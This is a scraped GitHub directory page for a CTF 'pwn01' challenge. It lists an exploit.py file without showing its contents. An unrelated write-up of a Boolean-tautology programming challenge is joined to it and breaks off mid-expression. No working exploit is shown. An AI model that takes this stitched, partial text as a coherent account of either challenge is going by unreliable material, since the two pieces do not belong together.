<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>1</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/AshishKumar4/CTF_Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":225327304,"originating_url":"https://github.com/AshishKumar4/CTF_Writeups/tree/master/WhiteHat_2020/pwn/pwn01","user_id":null}}" data-hydro-click-hmac="ee19dc05b63177217b74c523001253f80b36ead59d666a1f85139578f60819fe"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/AshishKumar4/CTF_Writeups/refs" cache-key="v0:1599503473.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QXNoaXNoS3VtYXI0L0NURl9Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/AshishKumar4/CTF_Writeups/refs" cache-key="v0:1599503473.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QXNoaXNoS3VtYXI0L0NURl9Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF_Writeups</span></span></span><span>/</span><span><span>WhiteHat_2020</span></span><span>/</span><span><span>pwn</span></span><span>/</span>pwn01<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF_Writeups</span></span></span><span>/</span><span><span>WhiteHat_2020</span></span><span>/</span><span><span>pwn</span></span><span>/</span>pwn01<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/AshishKumar4/CTF_Writeups/tree-commit/4868db19e62027fefc57f28ae90ad1ed26b7857a/WhiteHat_2020/pwn/pwn01" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/AshishKumar4/CTF_Writeups/file-list/master/WhiteHat_2020/pwn/pwn01"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc.so.6</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>loop</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Programming 03
Very fun challenge in which we test if a logical formula is a [tautology](https://en.wikipedia.org/wiki/Tautology_(logic)) or not.
The server gives us two expressions and we must say if they are logically equal. `AND` function is denoted as `*`, `OR` function as `+` and `NOT` as `~`.
First tasks are very easy and may be solved even by hand:
```~(A*A)((~A)+(A))```
Later more variables appear and things are getting more complicated...
```~(((~(~((~(A+~E)*~C)+(~C+H))*~((C+~E)+~(F*~H)))+(~((A+G)+~(H*(I+~C)))+~(E+G)))+((~(H*F)*((D*~I)*~A))+((~(D+E)*((G*G)*(A+~B)))+((~G+E)*I))))*((~(~(E*(~D*A))*(((~H*~C)+~(B+F))+(~H*(F+C))))+~((~(D*(~A*B))+(~(G*A)+~(C*A)))+(~((G+I)*F)+(~F*~D))))+((~((B*~(D+A))+((G+I)*(F+~F)))*~((E*A)+~(C+C)))*~((E*(C+D))+(((E*B)+~G)+(A+D))))))((~A*~B*~C*~D*~E*~F*~G*~H*~I)+(~A*~B*~C*~D*~E*~F*~G*~H*I)+(~A*~B*~C*~D*~E*~F*~G*H*~I)+(~A*~B*~C*~D*~E*~F*~G*H*I)+(~A*~B*~C*~D*~E*~F*G*~H*~I)+(~A*~B*~C*~D*~E*~F*G*~H*I)+(~A*~B*~C*~D*~E*~F*G*H*~I)+(~A*~B*~C*~D*~E*~F*G*H*I)+(~A*~B*~C*~D*~E*F*~G*~H*~I)+(~A*~B*~C*~D*~E*F*~G*~H*I)+(~A*~B*~C*~D*~E*F*G*~H*~I)+(~A*~B*~C*~D*~E*F*G*~H*I)+(~A*~B*~C*~D*E*~F*~G*~H*~I)+(~A*~B*~C*~D*E*~F*~G*~H*I)+(~A*~B*~C*~D*E*~F*~G*H*~I)+(~A*~B*~C*~D*E*~F*~G*H*I)+(~A*~B*~C*~D*E*~F*G*~H*~I)+(~A*~B*~C*~D*E*~F*G*~H*I)+(~A*~B*~C*~D*E*~F*G*H*~I)+(~A*~B*~C*~D*E*~F*G*H*I)+(~A*~B*~C*~D*E*F*~G*~H*~I)+(~A*~B*~C*~D*E*F*~G*~H*I)+(~A*~B*~C*~D*E*F*G*~H*~I)+(~A*~B*~C*~D*E*F*G*~H*I)+(~A*~B*~C*D*~E*~F*~G*~H*~I)+(~A*~B*~C*D*~E*~F*~G*~H*I)+(~A*~B*~C*D*~E*~F*~G*H*~I)+(~A*~B*~C*D*~E*~F*~G*H*I)+(~A*~B*~